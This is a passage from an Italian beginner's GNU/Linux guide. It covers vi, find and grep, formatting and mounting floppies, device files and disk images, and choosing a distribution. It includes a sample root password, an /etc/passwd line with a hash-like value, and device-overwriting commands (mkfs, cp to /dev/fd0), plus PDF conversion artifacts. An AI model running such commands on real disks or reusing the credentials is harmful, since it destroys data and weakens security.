La cancellazione di una riga intera si ottiene con il comando '**dd**' ovvero con la pressione del tasto [ *d* ] per due volte di seguito.

Si decide di cancellare l'ultima riga. Per prima cosa si sposta il cursore sopra con il tasto [ *j* ], premuto per due volte, quindi si procede con la cancellazione.

```
[j][j]
```

```
\left[ d\right]\left[ d\right]Linux è un sistema operativo
il cui kernel è stato scritto da
\tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}\ddot{\phantom{0}}
```
## 5.12.3 Salvataggio e conclusione

Il salvataggio del testo in un file si ottiene attraverso un comando più complesso di quelli visti finora. Dalla modalità di comando si preme il tasto [ *:* ] che inizia un comando speciale, detto *colon* o *ultima riga*, perché appare sull'ultima riga dello schermo.

[ *:* ]

```
Linux è un sistema operativo
il cui kernel è stato scritto da
\tilde{\phantom{a}}\tilde{\phantom{a}}\ddot{\phantom{0}}\ddot{\phantom{a}}:_
Il comando per salvare è
```
:w *nome\_file*

e si decide di salvare con il nome '**miotesto**'.

#### **w miotesto**

Sullo schermo dovrebbe apparire come si vede di seguito.

```
Linux è un sistema operativo
il cui kernel è stato scritto da
\tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}:w miotesto_
```
Si conclude con la pressione del tasto [ *Invio* ].

[ *Invio* ]

La conclusione del funzionamento di VI si ottiene con il comando '**:q**'. Se si pretende di terminare senza salvare occorre imporre il comando con l'aggiunta di un punto esclamativo ('**:q!**').

**:q**[ *Invio* ]

## 5.12.4 Apertura di un file esistente

Per avviare l'eseguibile '**vi**' in modo che questo apra immediatamente un file già esistente per permetterne la modifica, basta indicare il nome di questo file nella riga di comando.

```
$ vi miotesto[ Invio ]
```

```
Linux è un sistema operativo
il cui kernel è stato scritto da
\tilde{\phantom{a}}\tilde{\phantom{a}}\ddot{\phantom{0}}\tilde{\phantom{a}}
```
"miotesto" 1 line, 62 characters

In alternativa si può utilizzare il comando '**:e**' con la sintassi seguente:

:e *nome\_file*

Il risultato è lo stesso.

### 5.12.5 Conclusione

VI è un applicativo per la creazione e la modifica di file di testo, molto poco elaborato esteticamente e piuttosto complicato da utilizzare. Tuttavia è necessario saperlo usare nelle occasioni in cui non è disponibile un programma migliore, o non è possibile usare altro a causa delle ristrettezze del sistema.

Questo esercizio sull'uso di VI è solo un minimo assaggio del funzionamento di questo programma, che, al contrario di quanto possa sembrare, offre molti accorgimenti e potenzialità che alla lunga possono rivelarsi veramente utili. Il capitolo 68 mostra un po' meglio le possibilità di questo e di altri programmi del genere.

## 5.13 Ricerche

Le ricerche di file e directory sono molto importanti in presenza di un file system articolato come quello di GNU/Linux, o di Unix in generale.

### 5.13.1 Find

Le ricerche di file e directory in base al nome e altre caratteristiche esterne, vengono effettuate attraverso il comando '**find**'.

#### \$ **find / -name bash -print**[ *Invio* ]

Questo comando esegue una ricerca per i file e le directory denominati 'bash' all'interno di tutte le directory che si articolano a partire dalla radice.

```
/bin/bash
```

```
...
find: /var/run/sudo: Permission denied
find: /var/spool/at: Permission denied
find: /var/spool/cron: Permission denied
...
```
Il file viene trovato, ma tutte le volte che '**find**' tenta di attraversare directory per cui non si ha il permesso, si ottiene una segnalazione di errore.

Le ricerche basate sul nome possono impiegare anche caratteri jolly, ma in tal caso deve essere '**find**' a gestirli, e non la shell, di conseguenza si deve fare in modo che quest'ultima non intervenga.

\$ **find / -name \\*sh -print**[ *Invio* ]

L'uso della barra obliqua inversa prima dell'asterisco permette di evitare che la shell tenti di interpretarlo come carattere jolly. Alla fine, '**find**' riceve l'argomento corretto, senza barra davanti all'asterisco.

```
/bin/bash
/bin/ash
/bin/sh
...
```
#### 5.13.2 Grep

Per le ricerche all'interno dei file si utilizza '**grep**'.

```
$ grep tizio /etc/*[ Invio ]
```

```
/etc/group:tizio::500:tizio
/etc/passwd:tizio:Ide2ncPYY1234:500:500:Tizio Tizi:/home/tizio:/bin/bash
grep: /etc/skel: Is a directory
grep: /etc/sudoers: Permission denied
...
```
Il risultato che si ottiene dal comando di esempio, sono i nomi dei file contenenti la parola «tizio» e la riga in cui questo appare. Anche in questo caso si possono incontrare file per i quali non si hanno i permessi, o directory, per le quali l'uso di '**grep**' non ha alcun significato.

### 5.13.3 Conclusione

I comandi '**find**' e '**grep**' sono la base su cui si fondano le ricerche di file con il sistema GNU/Linux. Questi due possono essere anche combinati insieme in modo da definire una ricerca in base a caratteristiche esterne e interne ai file. L'argomento viene trattato nel capitolo 62.

## 5.14 Dischi e file system

La gestione dei dischi nei sistemi Unix appare piuttosto laboriosa per chi si avvicina la prima volta alla sua filosofia. La sezione 4.4.3 introduceva l'argomento.

I dischetti che si utilizzeranno in questo esercizio non devono essere protetti contro la scrittura.

### 5.14.1 Inizializzazione

L'inizializzazione o formattazione di un disco ha due fasi: la predisposizione delle tracce e dei settori e la preparazione di un file system. La prima fase è detta anche formattazione a basso livello e normalmente viene eseguita solo sui dischetti.

Prima di procedere occorre ottenere i privilegi dell'utente '**root**'.

```
$ su[ Invio ]
```

```
Password: ameba[ Invio ]
```
Prima di iniziare con la formattazione a basso livello si deve verificare il nome del dispositivo utilizzato nel proprio sistema, infatti ci possono essere differenze sotto questo aspetto da un'installazione all'altra. Si presume di potere utilizzare dischetti da 3,5 pollici con un formato di 1 440 Kibyte.

#### # **ls /dev/fd0?1440**[ *Invio* ]

Si potrebbero ottenere i nomi '/dev/fd0u1440' e '/dev/fd0h1440', oppure '/dev/fd0H1440' e il solito '/dev/fd0h1440'. Quello che serve è '/dev/fd0u1440' oppure '/dev/fd0H1440'.

Si procede con la formattazione a basso livello del dischetto (qui si mostra il caso in cui si debba utilizzare il dispositivo '/dev/fd0u1440').

```
# fdformat /dev/fd0u1440[ Invio ]
```

```
Double-sided, 80 tracks, 18 sec/track. Total capacity 1440 kB.
Formatting ... done
Verifying ... done
```
Se non esiste il programma eseguibile '**fdformat**', dovrebbe essere presente al suo posto '**superformat**', che può essere usato nello stesso modo, anche se i messaggi che genera sono differenti.

Se questo è l'esito che si ottiene, il dischetto è stato formattato con successo. Prima di procedere oltre è necessario formattare altri due dischetti.

I dischetti formattati a basso livello non sono ancora adatti a contenere dati in forma di directory e file. Occorre creare un file system.

#### # **mkfs.msdos /dev/fd0**[ *Invio* ]

mkfs.msdos 0.3b (Yggdrasil), 5th May 1995 for MS-DOS FS

In questo modo è stato creato un file system di tipo Dos-FAT nel dischetto formattato precedentemente a basso livello. Il messaggio che si ottiene può variare da un'installazione di GNU/Linux a un'altra, ma questo non è molto importante.

Dopo avere sostituito il dischetto si esegue il comando seguente allo scopo di creare un file system Minix.

```
# mkfs.minix /dev/fd0[ Invio ]
```

```
480 inodes
1440 blocks
Firstdatazone=19 (19)
Zonesize=1024
Maxsize=268966912
```
Dopo avere sostituito il dischetto si esegue il comando seguente allo scopo di creare un file system Secondextended (definizione abbreviata generalmente con la sigla Ext2).

#### # **mkfs.ext2 /dev/fd0**[ *Invio* ]

```
mke2fs 1.10, 24-Apr-97 for EXT2 FS 0.5b, 95/08/09
Linux ext2 filesystem format
Filesystem label=
360 inodes, 1440 blocks
72 blocks (5.00%) reserved for the super user
First data block=1
Block size=1024 (log=0)
Fragment size=1024 (log=0)
1 block group
8192 blocks per group, 8192 fragments per group
360 inodes per group
Writing inode tables: done
```
Writing superblocks and filesystem accounting information: done

Per proseguire l'esercizio si devono distinguere i tre dischetti appena preparati, in modo da sapere riconoscere quale utilizza il file system Dos, quale quello Minix e quale quello Ext2.

### 5.14.2 Montare e smontare i dischetti

Nei sistemi Unix e derivati, per poter accedere a un'unità di memorizzazione occorre che il file system di questa sia *montato* in quello globale. Non si può indicare semplicemente una directory o un file di un certo dispositivo. Il montaggio è l'operazione con cui si innesta il file system di un'unità di memorizzazione in corrispondenza di una directory del file system già attivo. La directory che si utilizza generalmente per montare provvisoriamente le unità esterne è '/mnt/'.

Si procede inserendo il dischetto formattato con il formato Ext2 (quello nativo per il kernel Linux) e montandolo nella directory '/mnt/'.

```
# mount -t ext2 /dev/fd0 /mnt[ Invio ]
```
Da questo momento, la directory '/mnt/' è l'inizio del dischetto.

```
# touch /mnt/super.ultra.mega.macro[ Invio ]
```
Con il comando appena visto, si vuole creare un file vuoto con un nome piuttosto lungo. Volendo si possono copiare dei file nel dischetto.

# **cp /bin/bash /mnt**[ *Invio* ]

Solitamente, l'invito della shell torna a disposizione prima che le operazioni di scrittura siano state completate, e questo a causa della presenza di una «memoria di transito», o più precisamente di una memoria cache. Anche per questo motivo, il dischetto non può essere estratto semplicemente alla fine delle operazioni che con questo si vogliono svolgere.

Finché il dischetto risulta montato, si può trattare come parte del file system globale.

```
# ls -l /mnt[ Invio ]
```

```
total 418
-rwxr-xr-x 1 root root 412516 Dec 28 13:10 bash*
drwxr-xr-x 2 root root 12288 Dec 28 12:37 lost+found/
-rw-r--r-- 1 root root 0 Dec 28 13:05 super.ultra.mega.macro
```
Si può osservare che il dischetto contiene il file creato all'inizio, l'eseguibile '**bash**' copiato in precedenza, e una directory particolare: 'lost+found/'. Questa viene creata automaticamente assieme al file system Ext2. Generalmente può essere cancellata se la sua presenza infastidisce. In un certo senso, la presenza di questa directory è utile per scorgere l'inizio di un file system montato in quel punto particolare.

Si procede sostituendo il dischetto con quello contenente un file system Minix. Per fare questo occorre prima smontare il dischetto inserito attualmente, e quindi montare il secondo.

# **umount /mnt**[ *Invio* ]

A questo punto, al ritorno dell'invito della shell, si possono sostituire i dischetti.

```
# mount -t minix /dev/fd0 /mnt[ Invio ]
```
Per esercizio, si fanno le stesse operazioni di prima.

```
# touch /mnt/super.ultra.mega.macro[ Invio ]
```
# **cp /bin/bash /mnt**[ *Invio* ]

# **ls -l /mnt**[ *Invio* ]

total 404 -rwxr-xr-x 1 root root 412516 Dec 28 13:31 bash\* -rw-r--r-- 1 root root 0 Dec 28 13:31 super.ultra.mega.macro

Come si può osservare, il file system Minix non prevede la presenza della directory 'lost+found/'. Un'altra cosa da notare è che il file con quel nome lungo è stato memorizzato nel modo corretto, ma in ogni caso, in un file system Minix i nomi non possono superare i 30 caratteri.

# **umount /mnt**[ *Invio* ]

A questo punto si ripetono le stesse cose con il dischetto Dos-FAT.

```
# mount -t msdos /dev/fd0 /mnt[ Invio ]
```

```
# touch /mnt/super.ultra.mega.macro[ Invio ]
```
# **cp /bin/bash /mnt**[ *Invio* ]

# **ls -l /mnt**[ *Invio* ]



Trattandosi di un dischetto con un file system Dos-FAT, le cose non sono andate come in precedenza. Prima di tutto, i permessi dei file non corrispondono agli esempi già visti: in pratica, tutti i file hanno gli stessi permessi. L'utente proprietario di tutti i file è '**root**' essendo stato lui a montare il dischetto. I nomi dei file vengono troncati.

Volendo utilizzare un dischetto Dos-FAT per memorizzare nomi lunghi, nello stesso modo in cui fa MS-Windows 95/98, si poteva montare facendo riferimento al tipo di file system '**vfat**', mentre la formattazione del dischetto avviene sempre nello stesso modo.

Prima di concludere l'esercizio, si smonta il dischetto.

```
# umount -t msdos /dev/fd0 /mnt[ Invio ]
```
È il caso di ricordare che non è possibile smontare un disco se prima non è terminata l'attività con questo. Per cui, se la directory corrente è posizionata su una directory appartenente al file system del disco che si vuole smontare, non si riesce a eseguire l'operazione di distacco.

### 5.14.3 Conclusione

La gestione delle unità di memorizzazione può sembrare complicata fino a che non se ne comprende la logica.

La cosa più importante da capire è che non si può accedere al contenuto di un disco se prima questo non viene montato, e che non si può estrarre un disco se prima non è stato smontato.

A partire dal capitolo 52 vengono trattati questi argomenti.

È il caso di ricordare che l'esercizio è stato svolto operando come utente '**root**', per cui, prima di proseguire, è meglio ritornare allo stato normale.

# **exit**[ *Invio* ]

## 5.15 Dispositivi

Nei sistemi Unix, i dispositivi sono manifestati da file speciali collocati nella directory '/dev/'. L'utilizzo diretto dei dispositivi è spesso un'operazione delicata, che può essere eseguita solo dall'utente '**root**'. Alcuni esercizi di questa sezione vanno svolti come utente '**root**', e in tal caso si noterà l'invito della shell, che negli esempi viene rappresentato dal simbolo '**#**'.

### 5.15.1 /dev/null

Il file di dispositivo '/dev/null' corrisponde in lettura a un file vuoto, e in scrittura a una sorta di buco senza fondo: tutto ciò che vi viene scritto è perduto. Questa particolarità è molto utile negli script in cui si vuole evitare che i comandi contenuti emettano segnalazioni all'utente.

```
$ ls /bin > /dev/null[ Invio ]
```
Il comando appena mostrato non emette nulla sullo schermo perché tutto viene ridiretto verso '/dev/null'. Si può verificare che in questo file non ci sia più alcuna traccia con il comando seguente:

\$ **cat /dev/null**[ *Invio* ]

Non si ottiene alcun output.

### 5.15.2 Dispositivi di memorizzazione

La gestione diretta dei dispositivi di memorizzazione è un'operazione delicata e richiede i privilegi dell'utente '**root**'.

\$ **su**[ *Invio* ]

```
Password: ameba[ Invio ]
```
I dispositivi di memorizzazione possono essere gestiti come se fossero dei file. In pratica, un dischetto da 1 440 Kibyte può essere trattato come se si trattasse di un file della stessa dimensione.

Nell'esercizio sulle unità di memorizzazione sono stati formattati alcuni dischetti, e vi è stato copiato dentro qualcosa.

Si procede in modo da generare un file-immagine di un dischetto di quelli preparati in precedenza. Si inserisce uno di quei dischi.

```
# cp /dev/fd0 disco.img[ Invio ]
```
Il dischetto di cui è stata fatta la copia in un file-immagine non è stato montato in precedenza, e tuttora non risulta montato.

```
# ls -l disco.img[ Invio ]
```
-rw-r----- 1 root root 1474560 Dec 28 14:59 disco.img

Volendo eseguire la copia del dischetto a cui appartiene questa immagine, basta sostituirlo con un altro che sia già stato formattato a basso livello (con '**fdformat**' per esempio, o con un altro sistema operativo con gli strumenti che questo mette a disposizione), e quindi copiare il file-immagine sul file di dispositivo corrispondente al dischetto.

Si sostituisce il dischetto e si procede.

```
# cp disco.img /dev/fd0[ Invio ]
```
Il dischetto conterrà la copia identica di quello di partenza.

## 5.15.3 Conclusione

L'accesso diretto ai file di dispositivo è un metodo utilizzato particolarmente per la riproduzione di dischi (prevalentemente dischetti) in modo da conservare tutte le informazioni in essi contenuti. Questa tecnica viene usata specialmente per la trasmissione e la riproduzione di dischetti di sistemi operativi differenti, ed è normalmente ciò che si fa quando, a partire dal Dos, si devono preparare i primi dischetti di installazione di GNU/Linux.

## 5.16 Riferimenti

- Matt Chapman, Frankie Blaskovic, *The Guide A Beginners Guide to UNIX* <http://www.belgarath.demon.co.uk/guide/>
- Christopher C. Taylor, *Unix is a Four Letter Word... and Vi is a Two Letter Abbreviation* <http://www.linuxbox.com/ <sup>∼</sup>taylor/4ltrwrd/>

Parte iii

Installazione e avvio





# Installare GNU/Linux

L'installazione di GNU/Linux è difficile quanto lo è installare un nuovo sistema operativo; ovvero, così come dover accettare il fatto che non si possono utilizzare gli strumenti consueti cui si era abituati da tanto tempo. In questo capitolo si fa riferimento all'installazione di GNU/Linux in un elaboratore i386 (o superiore) partendo da strumenti Dos.

## 6.1 Scelta della distribuzione

Prima di poter installare GNU/Linux occorre procurarsi una distribuzione di questo sistema operativo. Le distribuzioni di GNU/Linux esistenti sono molte; ciò è sicuramente un sintomo positivo dell'importanza che questo sistema sta avendo. Il problema per l'utente sta nello scegliere.

È molto difficile consigliare in modo generalizzato una distribuzione particolare, perché nessuna è migliore delle altre; ognuna interpreta a suo modo le esigenze dell'utenza, ponendo l'accento su certe caratteristiche e trascurandone altre. Di sicuro, chi intende utilizzare GNU/Linux in modo sistematico farebbe bene a provarne alcune prima di decidere quale offre per sé i vantaggi migliori.

In passato, la scelta di una distribuzione rispetto alle altre era motivata dalla difficoltà con cui queste potevano essere ottenute; spesso si cominciava a utilizzare GNU/Linux con un CD-ROM allegato a un libro o a una rivista, dal momento che è un po' difficile lo scarico diretto da Internet. Oggi GNU/Linux si può acquistare tranquillamente con una carta di credito attraverso Internet, presso aziende specializzate nella masterizzazione di CD-ROM, a un prezzo medio di 2 USD (dollari USA) per CD-ROM. Vale la pena di citare le distribuzioni più comuni, indicando alcune delle caratteristiche.

## 6.1.1 ZipSlack

La distribuzione ZipSlack è una riduzione della distribuzione Slackware, descritta più avanti, che può essere installata facilmente all'interno di un file system Dos-FAT. Può essere ottenuta dall'URI <http://metalab.unc. edu/pub/Linux/distributions/slackware/zipslack/>, oltre che dai siti speculari e dalle riproduzioni su CD-ROM della distribuzione Slackware normale. Alcune caratteristiche:

- è adatta agli utenti che utilizzando Dos o MS-Windows, non vogliono affrontare un'installazione normale di un sistema GNU/Linux standard, mentre desiderano iniziare a studiare questo sistema operativo;
- possono essere installati i pacchetti della distribuzione Slackware.

## 6.1.2 Red Hat

La distribuzione GNU/Linux Red Hat è ottenibile presso l'URI <http://metalab.unc.edu/pub/Linux/distributions/ redhat/current/>, oltre che dai siti speculari e dalle riproduzioni su CD-ROM. Alcune caratteristiche:

- è adatta agli utenti con poca conoscenza dei sistemi Unix eventualmente può essere scelta una modalità di installazione semiautomatica, in cui l'utente è sollevato dall'onere di scegliere i pacchetti applicativi;
- gli archivi dei pacchetti che compongono la distribuzione sono in formato RPM (*Red Hat Package Manager*) e la loro gestione è relativamente semplice;
- al termine dell'installazione, il sistema ha già una buona configurazione di partenza, completa di piccoli accorgimenti per gli utenti meno esperti;
- la versione pubblicata direttamente dalla Red Hat contiene alcune applicazioni proprietarie per le quali è consentita una sola installazione, e se si vuole installare GNU/Linux su più elaboratori, occorre fare attenzione a non installare questi programmi.

## 6.1.3 SuSE

La distribuzione GNU/Linux SuSE è ottenibile presso l'URI <ftp://ftp.suse.com/pub/SuSE-Linux/>, oltre che dai siti speculari e dalle riproduzioni su CD-ROM.

La distribuzione SuSE è nata come una variante tedesca della distribuzione Slackware, e anche oggi si notano alcune affinità con quella distribuzione, anche se utilizza attualmente il sitema RPM per la gestione dei pacchetti software. Alcune caratteristiche:

- è adatta agli utenti con poca conoscenza dei sistemi Unix;
- il programma di installazione e di configurazione è molto raffinato;
- gli archivi dei pacchetti che compongono la distribuzione sono in formato RPM (*Red Hat Package Manager*) e la loro gestione è relativamente semplice;
- al termine dell'installazione, il sistema ha già una buona configurazione di partenza;
- la versione pubblicata direttamente dalla SuSE contiene alcune applicazioni proprietarie per le quali è consentita una sola installazione, e se si vuole installare GNU/Linux su più elaboratori, occorre fare attenzione a non installare questi programmi.

### 6.1.4 Slackware

La distribuzione GNU/Linux Slackware è ottenibile presso l'URI <http://metalab.unc.edu/pub/Linux/ distributions/slackware/>, oltre che dai siti speculari e dalle riproduzioni su CD-ROM. Si tratta della prima distribuzione GNU/Linux relativamente «facile» da installare e in ciò ha il merito di avere contribuito alla sua diffusione nei primi anni di vita di questo sistema operativo. Alcune caratteristiche:

- è una distribuzione adatta agli utenti che hanno una buona conoscenza dei sistemi Unix, tuttavia, l'installazione è un po' complicata e tende a scoraggiare l'utente inesperto;
- permette l'installazione su un file system UMSDOS, cioè su una partizione già utilizzata per il Dos;
- non dispone di un sistema efficace per la gestione degli aggiornamenti: si rischia spesso di lasciare in giro file che non servono più, e non esiste un controllo delle dipendenze.

### 6.1.5 Debian

La distribuzione GNU/Linux Debian è ottenibile presso l'URI <ftp://ftp.debian.org/pub/debian/>, oltre che dai siti speculari e dalle riproduzioni su CD-ROM.

Questa distribuzione è realizzata da un gran numero di volontari che non hanno alcun interesse economico nel compimento di tale opera. Per questo, la distribuzione Debian è molto attenta agli aspetti che riguardano il software libero, ed è molto attenta anche al contenuto delle licenze. Alcune caratteristiche:

- è adatta agli utenti che hanno una buona conoscenza dei sistemi Unix, mentre il principiante può avere difficoltà a installarla;
- gli archivi dei pacchetti che compongono la distribuzione sono in formato Debian ('.deb'), e il sistema di gestione relativo è molto efficace;
- data la complessità del sistema di gestione dei pacchetti Debian, il programma che guida nell'installazione dei pacchetti è altrettanto complicato da utilizzare.

## 6.2 Riproduzioni economiche di distribuzioni GNU/Linux

Le distribuzioni commerciali di GNU/Linux, come Red Hat e SuSE, sono vendute direttamente dalle rispettive case produttrici, assieme a documentazione specifica e ad assistenza di vario tipo. Esiste però la possibilità di procurarsi queste e altre distribuzioni GNU/Linux a prezzi più convenienti da aziende specializzate nella masterizzazione, che operando legalmente, prelevano il materiale da Internet e lo distribuiscono senza offrire alcun supporto tecnico. Le aziende seguenti riproducono CD-ROM a un prezzo medio di 2 USD per unità:

- *Cheapbytes* <http://www.cheapbytes.com/>
- *Linux Systems Labs* <http://www.lsl.com/>
- *Linux Mall* <http://www.LinuxMall.com/>

Eventualmente, si può dare un'occhiata anche a <http://www.linux.org/vendors/>.

## 6.3 Hardware i386

Come già accennato altrove in questo documento, le distribuzioni GNU/Linux fatte per l'hardware i386 possono funzionare solo con un microprocessore x386 o superiore. Il problema più grande è invece la memoria RAM che deve essere di almeno 8 Mibyte per poter installare un sistema minimo e senza il sistema grafico X. Mano a mano che GNU/Linux si evolve, i suoi eseguibili si appesantiscono e il sistema richiede sempre più risorse. Questo significa che, allo stato attuale, una configurazione minima ragionevole richiede un 486-66 con almeno 16 Mibyte di memoria RAM.

Teoricamente, è ancora possibile installare GNU/Linux senza X avendo a disposizione solo 6 Mibyte di memoria RAM, ma si tratta di un'operazione difficile. Se le circostanze costringono a tentare un'installazione del genere, conviene accontentarsi di una distribuzione GNU/Linux più vecchia, possibilmente una di quelle che utilizzavano il kernel 1.0.*x*, o comunque con binari a.out. Queste vecchie distribuzioni si trovano ancora abbinate ai primi libri su GNU/Linux.

Prima di installare qualunque sistema operativo, è sempre necessario raccogliere tutte le informazioni che si riescono ad avere sull'hardware installato. Le tabelle 6.1, 6.2 e 6.3, mostrano l'utilizzo più comune delle risorse da parte dei componenti più diffusi. Questo tipo di inventario, serve anche per determinare quali siano le risorse disponibili nel momento in cui si vuole aggiungere un nuovo componente.







Tabella 6.2. Utilizzo comune dei canali DMA negli elaboratori di architettura i386.

Quando si hanno schede a 8 bit (quelle che utilizzano solo la prima parte di un alloggiamento ISA) si possono usare esclusivamente gli indirizzi di IRQ inferiori a 10.

